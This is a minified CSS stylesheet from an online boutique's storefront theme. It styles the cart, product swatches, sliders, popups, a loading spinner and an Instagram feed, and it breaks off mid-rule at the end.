.ajaxcart__qty{opacity:.5;transition:none}.ajaxcart__qty-num{border-color:#f2f2f2;color:#000}.ajaxcart__qty-adjust{color:#000}.ajaxcart__qty--plus,.ajaxcart__qty--minus{border-color:#f2f2f2}.ajaxcart-item__price-strikethrough{float:right}img.bannerimage{width:100%}.shippingbar{background:#a231a7;position:relative;left:0;right:0;bottom:0;color:#fff;z-index:1}.shippingbar h5,.shippingbar .h5{margin-bottom:0}*{outline:none}.cartrow{float:left;width:100%}.cartcol2{float:right;width:30%}.cartcol1{float:left;width:70%}.cartinner1{float:left;width:25%;padding:1%;box-sizing:border-box}.cartinner2{float:right;width:75%;padding:1%;box-sizing:border-box}.bannertitle{color:#fff}button.cartplus{width:37px;padding:7px;font-size:12px!important;background:#26b522}button.cartminus{width:37px;background:#26b522;padding:7px;font-size:12px!important}.reviewcol{float:left;width:50%;text-align:center;padding:1%;box-sizing:border-box}img.cartimg{border-radius:50%;max-width:177px;max-height:177px}img.paymentimg{margin-top:4px}.cmpny_contact .email{padding:0 10px}.loadspinning{position:absolute;width:150px;height:150px;z-index:9;top:50%;left:50%;transform:translate(-50%,-25%);margin-top:-125px}.loadspinning div{width:2px;height:5%;background:#000;position:absolute;animation:blink 2s infinite}.loadspinning div:first-child{left:50%;top:20%}.loadspinning div:nth-of-type(2){left:60%;top:22%;transform:rotate(20deg);animation-delay:.1s}.loadspinning div:nth-of-type(3){left:68%;top:27%;transform:rotate(38deg);animation-delay:.2s}.loadspinning div:nth-of-type(4){left:73%;top:33%;transform:rotate(53deg);animation-delay:.3s}.loadspinning div:nth-of-type(5){left:77%;top:41%;transform:rotate(71deg);animation-delay:.4s}.loadspinning div:nth-of-type(6){left:77%;top:51%;transform:rotate(100deg);animation-delay:.5s}.loadspinning div:nth-of-type(7){left:74%;top:60%;transform:rotate(119deg);animation-delay:.6s}.loadspinning div:nth-of-type(8){left:68%;top:68%;transform:rotate(139deg);animation-delay:.7s}.loadspinning div:nth-of-type(9){left:60%;top:73%;transform:rotate(157deg);animation-delay:.8s}.loadspinning div:nth-of-type(10){left:50%;top:75%;animation-delay:.9s}.loadspinning div:nth-of-type(11){left:39%;top:73%;transform:rotate(-157deg);animation-delay:1s}.loadspinning div:nth-of-type(12){left:30%;top:67%;transform:rotate(-139deg);animation-delay:1.1s}.loadspinning div:nth-of-type(13){left:24%;top:59%;transform:rotate(-124deg);animation-delay:1.2s}.loadspinning div:nth-of-type(14){left:22%;top:49%;transform:rotate(-96deg);animation-delay:1.3s}.loadspinning div:nth-of-type(15){left:23%;top:38%;transform:rotate(-70deg);animation-delay:1.4s}.loadspinning div:nth-of-type(16){left:29%;top:29%;transform:rotate(-55deg);animation-delay:1.5s}.loadspinning div:nth-of-type(17){left:38%;top:22%;transform:rotate(-28deg);animation-delay:1.6s}@-moz-keyframes blink{0%{background:#000}50%{background:#fff}to{background:#000}}@keyframes blink{0%{background:#000}50%{background:#fff}to{background:#000}}@-webkit-keyframes blink{0%{background:#000}50%{background:#fff}to{background:#000}}@media only screen and (max-width: 1024px){.cmpny_contact .email{display:block}.header3.cmpny_contact .email{display:inline}}@media only screen and (min-width: 769px){.cmpny_contact .email{padding:0 3px 0 0}.site-nav__link{padding:15px 10px}.header2 .header-grid{margin-left:30px}.footer2 form{width:40%;margin:0 auto}.footer2 .inline li{margin:0 15px 0 0}.site-footer.footer2{padding:30px}.site-footer.footer3{padding:20px 0}.footer-newsletter{padding-top:30px}}.cart-table .cart-subtotal-bottom{color:#2e2e2e;font-size:16px;line-height:20px;margin-bottom:10px;padding:8px 10px 5px}@media (min-width: 480px){.pprice{min-height:66px}}.update-cart{display:none}button.continueshop.btn,button.continueshop.btn--secondary{margin-top:10px}.grid.homeslider,.homeslider.grid--rev,.homeslider.grid--full{position:relative}.bannercaption{position:absolute;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);top:50%;left:38%;background:#000;padding:2%;opacity:.6}.banner_title_color{color:#fff}.bannerdesc{color:snow}.homeshippingicon{font-size:31px}.site-footer a{color:#000}ul#AccessibleNav{text-align:center}h2.promotitle,.promotitle.h2{margin-bottom:2%;color:#000;text-align:center}.article .article_img{width:35%;float:left;padding-right:20px}.article_info{width:65%;float:left}.blogbutton{width:140px;border-radius:0;border:1px solid white!important;box-shadow:1px 1px 1px #00000082;background:#a232a7;color:#fff;font-weight:400}.sidebar_list li{padding:8px 0;border-bottom:1px solid #dfdfdf}.article_info .read-more{margin:15px 0}.entry-title.h3 a,.sidebar_list li a{color:#4d0d43}.sidebarrow2 h4 a,.sidebarrow2 .h4 a,.sidebarrow3 h4,.sidebarrow3 .h4,.sidebarrow3 p{color:#fff}.sidebarrow2{display:block;float:left;width:100%;height:50px;text-transform:uppercase;padding-top:12px;padding-left:5%;box-sizing:border-box;margin-bottom:13px;margin-top:9px;background-color:#4d0d43}.sidebarrow3{background:#a232a7;float:left;width:100%;padding:5%;box-sizing:border-box}.sidebarrow4 h3,.sidebarrow4 .h3{float:left;width:100%;height:50px;background-color:#4d0d43;text-transform:uppercase;padding-left:5%;box-sizing:border-box;color:#fff;margin-bottom:13px;margin-top:9px;padding-top:12px}.sidebarrow3 #subscribe{background:transparent;border:1px solid;font-weight:400}.product_item{position:relative}span.label--on-sale{position:absolute;top:0;left:30px;z-index:2;display:inline-block;padding:.375rem .875rem .25rem;font-size:.75rem;text-transform:uppercase;font-weight:bolder}.site-nav__dropdown ul{width:100%;float:left;display:inline;margin:0;text-align:left}.site-nav__dropdown ul ul{display:none}ul.tabs{margin:0}div#tab-1,div#tab-2,div#tab-3,div#tab-4,div#tab-5{float:left;border:1px solid #000;border-radius:0 7px 7px;padding:10px 5%;width:100%}.prod_descripton ul.tabs li a.active:before{background-color:#409243}.prod_description>div{min-width:100%;min-height:200px}ul.tabs li{display:block;float:left;height:30px;margin-bottom:0;padding:0;width:auto}ul.tabs li a{display:block;font-size:16px;height:29px;line-height:30px;margin:0;padding:0 20px;text-decoration:none;width:auto;color:#111;border-bottom:none!important;text-align:left}ul.tabs li a.active{background:none repeat scroll 0 0 #fff;font-weight:400;height:29px;margin:0 0 0 -1px;padding-top:0;position:relative;top:1px;border-bottom:2px solid #747678!important;padding-left:0}ul.tabs li:first-child a.active{margin-left:0}ul.tabs li:first-child a{border-top-left-radius:2px;border-width:1px 1px 0}ul.tabs li:last-child a{border-top-right-radius:2px}ul.tabs:after{clear:both}.indextitle{text-align:center}ul.headercart li{display:block;padding-left:5px}ul.headercart{margin-bottom:0}.prod_description.abovebuttoncart{margin:15px 0}.ssw-widget-avg-rate-listing.ssw-stars.ssw-stars-large{padding:0}.ssw-fave-btn{width:100%;margin:0}.ssw-active+li{display:none}p.h6.product-title{margin-bottom:0;padding:0 20px}.ssw-widget-avg-rate-listing.ssw-stars.ssw-stars-large+p{margin:0}i.fal.fa-shopping-bag{font-family:FontAwesome;font-style:normal}.outofstock{margin:10px 0}.ssw-fave-btn.ssw-faveappbtn.ssw-faveappbtn-counter.ssw-faveappbtn2.ssw-hide-fave-count,.ssw-fave-btn.ssw-faveappbtn.ssw-faveappbtn-counter.ssw-faveappbtn2.ssw-active{width:100%}a.shop-cart img{margin-top:10px}button#AddToCart,button#AddToCart1{background:#26b522;color:#fff;font-weight:400;border-radius:0;padding:10px;font-size:18px;margin-bottom:10px}button#outofstcok,button#outofstcok1{background:#f90000;color:#fff;border-radius:0;padding:10px;font-size:18px}.cart1 .cart_qty{float:left}.cart1 .cart_remove{float:left;padding:4px 20px}.cart__empty{text-align:center;margin:50px 0;margin:3.125rem 0}.cart__empty .btn,.cart__empty .btn--secondary{width:130px}.cartcheckout{background:#26b522}img.cartpaymenticon{margin-top:10px}.customerlogin{display:inline-block;margin:0 10px}.productgrid{position:relative}.quick_shop{display:none;padding:5px 0;background-color:#c6424c;position:absolute;width:100%;bottom:0;left:0;text-align:center;color:#fff;font-weight:400;text-transform:capitalize;cursor:pointer}.modal{margin:10px 0;display:none;background-color:#fff}/*! fancyBox v2.1.2 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background-color:#fff;color:#444;text-shadow:none}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px #00000080}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px Helvetica Neue,Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//violetskyeboutique.com/cdn/shop/t/26/assets/arrow_sprite.png?v=75191619621400001401659763368);background-position:0 -180px}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -306px;opacity:1;cursor:pointer;z-index:8060;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;background-color:#fff}#fancybox-loading div{width:44px;height:44px;background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/loader.gif?16307) center center no-repeat;background-size:32px 32px;display:block!important}.fancybox-close{position:absolute;top:0;right:0;width:30px;height:30px;cursor:pointer;z-index:8040;background-position:0 -30px}.fancybox-close:hover{background-position:0 0}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(//violetskyeboutique.com/cdn/shop/t/26/assets/blank.gif?16307);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:60px;height:60px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -180px}.fancybox-prev span:hover{left:10px;background-position:0 -60px}.fancybox-next span{right:10px;background-position:0 -240px}.fancybox-next span:hover{right:10px;background-position:0 -120px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-lock{overflow:hidden}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/fancybox_overlay.png?v=55134655955383171261659763368)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font: 13px/20px Helvetica Neue,Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050;width:100%}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-28px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 0;background:transparent;background:#0009;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap;width:100%;-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:#000c}.product-description{margin-top:20px}.cart_review,.cart_relatedproducts{margin-top:30px;float:left;clear:both;width:100%}.shipping_text{color:#979797}.shipping_text .grid__item{padding:0 10px}.shipping-bar{padding:10px 0}.inline li{display:inline;margin:0 5px 0 0}ul.inline{margin:10px 0;line-height:25px}.fixed_header{background:#ec6566;position:fixed;top:0;left:0;right:0;z-index:999;display:none}.fixed_header ul#AccessibleNav{margin:0}.fixed_header .site-nav>li,.fixed_header .site-nav--mobile>li{display:inline-block}.fixed_header .site-header__logo img{max-width:195px!important}.fixed_header .site-header__logo-link{max-width:200px;margin:0}.header2 .search-bar{float:right}.header2 .site-header__search{padding:10px 0}.header3.cmpny_contact{padding:10px 0;font-size:15px}.customer-account{padding:10px 0;display:inline-block}.header3 .customerlogin{display:inline-block;margin-right:5px}.search-icon{display:inline-block;padding:0 8px;cursor:pointer}.header__search{display:none;position:fixed;left:0;right:0;top:0;text-align:center;background:#333;z-index:9;bottom:0}.header__search .search-bar{width:25%;margin:0 auto}.header__search input.input-group-field.home_search_input{height:37px;margin-top:0;color:#333;border:1px solid #f1c4f3}.close{position:absolute;right:50px;top:15px;font-weight:700;cursor:pointer;color:red}.close:hover{color:red}.header3 ul#AccessibleNav{float:right}.header2 ul#AccessibleNav{text-align:-webkit-center;display:block}.header1 .new_nav_bar{position:relative;display:table;width:100%;background-color:#fff}.header1 .search_bar_header{width:25%;vertical-align:middle;display:table-cell;padding-right:30px}.header1 .nav-bar{background:transparent}.header1 .site-nav__dropdown .site-nav__link{border:none}.reveal{position:relative}.template-index .reveal img{max-height:350px}.reveal .hidden{position:absolute;z-index:-1;top:0;width:100%;height:100%;opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.reveal .hidden{display:block!important;visibility:visible!important}.reveal:hover .hidden{z-index:1;opacity:1}.pop-container{margin:10px 0}.poplink{cursor:pointer;text-transform:capitalize}.popup{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:#000000bf;z-index:9}.popup-inner{max-width:700px;width:90%;padding:40px;position:absolute;top:25%;left:50%;text-align:center;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);box-shadow:0 2px 6px #000;border-radius:3px;background:#ebebeb}.popup-close{width:30px;height:30px;padding-top:4px;display:inline-block;position:absolute;top:0;right:0;transition:ease .25s all;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);border-radius:1000px;background:#000c;font-family:Arial,Sans-Serif;font-size:20px;text-align:center;line-height:100%;color:#fff}.popup-close:hover{color:#fff}.slick-loading .slick-list{background:#fff url(//violetskyeboutique.com/cdn/shop/t/26/assets/ajax-loader.gif?v=344831891803776881659763368) center center no-repeat}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;display:block;width:20px;height:20px;padding:0;cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev{right:33%;top:-24px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg)}.slick-next{right:33%;bottom:-26px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg)}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.regular.slider{width:90%;margin:10px auto}.product-single__photos{margin-bottom:30px;width:80%;float:left}.product-single__photos{float:right}.vertical.slider{width:20%;margin:20px 0;float:left;padding-left:10px}.slick-slide{margin:0 10px}.slick-slide img{width:100%}.slick-prev:before,.slick-next:before{color:#000}.slick-slide{transition:all ease-in-out .3s;opacity:.2}.slick-active,.slick-current{opacity:1}.ComparePrice,#ComparePrice{text-decoration:line-through}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}.subnav{clear:both;list-style-type:none;margin:35px 0;padding:0}.subnav li{display:block;float:left}.subnav li a{display:block;height:28px;line-height:28px;padding:0 15px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;background:#eee;margin:0 7px 7px 0;color:#666;font-size:16px;text-transform:capitalize}.subnav li a:hover,.subnav li.active a{background:#666;color:#fff}.product_item a,.collection .h6 a{color:#000}.cmpny_contact a,.cmpny_contact .text-link,.customerlogin a,.site-header__cart-toggle{color:#717171}.site-footer .btn,.site-footer .btn--secondary{background:#a232a7}.template-cart .shippingbar .inline li{line-height:45px;margin:0;float:left}.template-cart .shippingbar ul.inline{margin:0;float:right}.template-cart .shippingbar .inline li a{padding:12px 8px;border-left:1px solid}.template-cart header .phone-number{color:#000;font-size:24px;line-height:34px;font-weight:700}.template-cart header .phone-image{background-image:url(//violetskyeboutique.com/cdn/shop/t/26/assets/phone-icon.png?v=60822829756173591171659763368);display:inline-block;height:18px;margin-right:10px;width:18px}.template-cart .cart-row{padding:10px 0;border-bottom:1px solid #dddcdc}.Checkout{background-position:10px 10px;background-repeat:no-repeat;background-size:17px 19px;color:#fff!important;font-size:18px;font-weight:600;padding:10px 20px 7px;width:auto}.cart-row1{padding:10px;margin-bottom:20px}.template-cart .btn,.template-cart .btn--secondary{width:auto;color:#fff!important}.template-cart .btn:hover,.template-cart .btn--secondary:hover{color:#fff}.cart-table .cart-total-bottom{background-color:#f8f8f8;color:#2e2e2e;font-size:24px;line-height:35px;padding:10px;clear:both}.titlewithbg th{color:#2e2e2e;font-size:16px;padding:10px 0;font-weight:700}.cart-table .titlewithbg th,.cart-table .titlewithbg th.text-right{padding:10px}.cart-table th.product-image,.cart-table td.product-image{max-width:120px;width:120px}.cart-table td,.cart-table th{padding:10px;border:none}.cart.table-wrap a,.cart.table-wrap a:hover{color:red}.cart__row__topreasons .product-reasons ul>li{display:inline-block;margin-bottom:0;margin-right:5px;text-align:center;vertical-align:top;width:75px}.cart__row__topreasons{clear:both;padding:10px 0 0}#cart_form .cartcheckout{margin-top:10px}img.cartpaymenticon{max-width:418px;width:100%}.cart-total-bottom{padding:8px;max-width:231px;width:100%;font-size:16px}.p1{clear:both;margin:10px 0}.cart.table-wrap .cartcheckout{margin-top:0!important;clear:both}.mobileview{display:none}.cart.table-wrap .cart-item--title a,.cart.table-wrap .cart-item--title a:hover{font-weight:700;color:#000}img.trustcartlogo{float:left;max-width:320px}img.trsuti{max-width:353px;width:100%}#cont-shopping{float:left;padding:9px;max-width:231px;width:100%;font-weight:700;color:#000!important;background:transparent;border:0px;text-align:center;border:2px solid #26b522}.titlewithbg{border-bottom:2px solid #333;background:#a231a7}.cart__row.removecartborder{border:0;float:left;width:100%}.pricecolumn-bottom{border-bottom:1px solid #e5e5e5}.titlewithbg{border-bottom:2px solid #000000;background:#fff}.titlewithbg th{color:#000}.wrapper.botttom_trust{padding:0}.bottomcartarea{padding:2% 0}.bottomcartarea .wrapper{padding:0}.bottomcartarea .cart-row{border:0}.shipwholetext1{padding:0}.ProductPrice,.ProductPrice1,#ProductPrice,#ProductPrice1{display:inline;color:#a231a7;font-size:18px;font-weight:700}.ComparePrice,#ComparePrice{color:#f40808}.header-call-text .phone-number{color:#000!important}.footer_img img{max-width:180px;width:100%}.reviewinnercol2{float:right;width:50%}.reviewinnercol1{float:left;width:50%;overflow:hidden;padding:3%;box-sizing:border-box!important;padding-top:0!important;text-align:center}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:46%;width:20px;height:30px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translateY(-50%);cursor:pointer;color:transparent;border:none;outline:none;background:#f4f4f4}.slick-next:before{content:">"}.slick-prev:before,.slick-next:before{font-size:20px;color:#333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev:before{content:"<"}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.cartbtn{border-radius:54px}.reviewcol{float:left;width:50%;text-align:center}.reviewrow{float:left;width:100%}h2.reviewtitle,.reviewtitle.h2{margin-bottom:3%;margin-top:2%;font-size:22px;text-align:center}img.reviewimg{width:100%;max-width:100px;margin-top:2%;margin-bottom:1%}p.reviewtext{padding:0% 3%;max-width:477px;margin:0 auto}button.product-minus,button.product-plus{background:#26b522;color:#fff;border-color:#26b522;padding:5px 9px;display:inline-block}input.product__quat{text-align:center;line-height:0px;border-radius:0;display:inline-block}.index-module__instagram{color:#000;background:#fff}.index-module__instagram .icon-instagram{display:inline-block;margin-right:10px;margin-right:.625rem;vertical-align:-1px}.instagram__overlay{display:none}.instagram__image-wrapper{position:relative;margin-bottom:10px;margin-bottom:.625rem;font-size:0}.instagram__image-wrapper{float:left;width:calc(16.66667% - 8.33333px);margin-left:10px}.instagram__image-wrapper:nth-child(6n+1):nth-last-child(-n+6),.instagram__image-wrapper:nth-child(6n+1):nth-last-child(-n+6)~*{margin-bottom:0}.instagram__image-wrapper:nth-child(6n+1){clear:both;margin-left:0}.instagram__overlay{display:block;position:absolute;top:0;left:0;width:100%;height:100%;padding:18px 15px 16px 20px;padding:1.125rem .9375rem 1rem 1.25rem;opacity:0;background:#0009;text-align:left;transition:opacity .25s ease-in-out}.instagram__caption,.instagram__date{color:#fff}.instagram__caption{display:block;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:0;font-size:13px;font-size:.8125rem;line-height:1.55;height:4.65em}.instagram__date{font-size:14px;font-size:.875rem;font-weight:700;text-transform:uppercase}.instagram__image-wrapper:hover .instagram__overlay{opacity:1}.instagram__image-wrapper .instagram__overlay{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.product-single__thumbnail{cursor:pointer}input.quatinp{border-left:0px!important;border-right:0px!important}input.quatinp{margin:0;webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;-webkit-user-select:text;user-select:text;border:1px solid #cccccc;max-width:100%;padding:8px 20px;border-radius:2px;height:50px;font-size:16px;color:#343434;background:transparent}input.quatinp{width:35px;border-radius:0;padding:0;text-align:center;height:35px!important}.entry-holder{position:relative;width:35px!important}button.entry-holder{background:none;display:inline-block}.entry-holder{border:1px solid #cccccc;width:100%;height:35px;-webkit-text-stroke:2px white}.entry-holder button{border:1px solid #cccccc;width:100%}.cart_qty{display:inline-flex;width:100px}.swatch-element.available.active{display:block!important}.swatch{margin:1em 0}.swatch .header{margin:.5em 0;text-transform:capitalize;font-size:14px}.swatch input{display:none!important}.swatch label{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;float:left;min-width:35px!important;height:35px!important;margin:0;border:#ccc 1px solid;background-color:#ddd;font-size:13px;text-align:center;line-height:35px;white-space:nowrap;text-transform:uppercase}.swatch-element label{padding:0 10px}.color.swatch-element label{padding:0}.swatch input:checked+label{-webkit-box-shadow:0px 1px 2px rgba(0,0,0,.8);-moz-box-shadow:0px 1px 2px rgba(0,0,0,.8);box-shadow:0 1px 2px #000c;border-color:transparent}.swatch .swatch-element{float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;margin:0 10px 10px 0;position:relative}.crossed-out{position:absolute;width:100%;height:100%;left:0;top:0}.swatch .swatch-element .crossed-out{display:none}.swatch .swatch-element.soldout .crossed-out{display:block}.swatch .swatch-element.soldout label{filter:alpha(opacity=60);-khtml-opacity:.6;-moz-opacity:.6;opacity:.6}.swatch .tooltip{text-align:center;background:gray;color:#fff;bottom:100%;padding:10px;display:block;position:absolute;width:100px;left:-31px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0;visibility:hidden;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-box-shadow:2px 2px 6px rgba(0,0,0,.28);-moz-box-shadow:2px 2px 6px rgba(0,0,0,.28);-ms-box-shadow:2px 2px 6px rgba(0,0,0,.28);-o-box-shadow:2px 2px 6px rgba(0,0,0,.28);box-shadow:2px 2px 6px #00000047;z-index:10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.swatch .tooltip:before{bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%}.swatch .tooltip:after{border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid gray 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0}.swatch .swatch-element:hover .tooltip{filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0)}.swatch.error{background-color:#e8d2d2!important;color:#333!important;padding:1em;border-radius:5px}.swatch.error p{margin:.7em 0}.swatch.error p:first-child{margin-top:0}.swatch.error p:last-child{margin-bottom:0}.swatch.error code{font-family:monospace}.product-item__colors{margin:0}.product-item__colors .swatch{display:inline-block;margin:0 2px}.product-item__color span{display:block;width:12px;width:1.3rem;height:12px;height:1.3rem;background-size:cover;cursor:pointer}.product-item__colors .swatch.active{-webkit-box-shadow:0px 1px 2px rgba(0,0,0,.8);-moz-box-shadow:0px 1px 2px rgba(0,0,0,.8);box-shadow:0 1px 2px #000c}label.header{display:block;background:transparent;border:0;float:left;margin:0}.swatch-container{display:flex;flex-wrap:wrap;float:left;width:100%}button.product-minus{background:#fff;color:#000;border-color:#ccc;position:absolute;width:35px;border:0px;height:35px;border:1px solid #cccccc;border-right:0px;-webkit-text-stroke:2px white}input.product__quat{width:35px;text-align:center;line-height:0px;padding:0;height:35px;border-radius:0;position:absolute;left:35px;border:1px solid #cccccc}button.product-plus{background:#fff;color:#000;position:absolute;left:70px;height:35px;width:35px;border:1px solid #cccccc;border-left:0pc;-webkit-text-stroke:2px white}.productarea{position:absolute;right:0;margin-right:100px}.form__control{margin-bottom:25px;position:relative;height:100%}.template-product .form-vertical input{margin-bottom:0}.bgscol1{float:left;width:50%}.drawer__header ul.cartlist{float:right;font-size:13px;margin-top:30px;list-style:none;text-transform:capitalize}.drawer__header img{width:200px}.logo-container a{display:block;margin-top:8px}.ajaxcart__qty-remove{color:red}.ajaxcart__product-name{font-size:17px;font-weight:400}.ajax-price{font-weight:700;font-size:16px}.cart__checkout{font-size:1.5rem;max-width:460px}.drawer-row.bottomrow{margin-top:0}.drawer-row.bottomrow img{width:90%;margin:0 auto;display:block}.drawer-row.bottomrow .conshop{margin:10px 0 0;float:none!important;text-decoration:underline;display:block}.drawer__close{position:absolute;right:4px;top:19px;text-align:center;font-size:18px;font-weight:700;cursor:pointer;width:auto}.cartphonenumber{color:#a231a7}.size-swatch-options{width:100%;float:left;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.size-swatch-options .size-values{background-color:#e5e5e5;color:#000;padding:4px 10px;margin-right:2px;font-weight:700;margin-bottom:2px}.size-swatch-options .size-values:hover,.size-swatch-options .size-values:focus{opacity:.8}.size-swatch-options 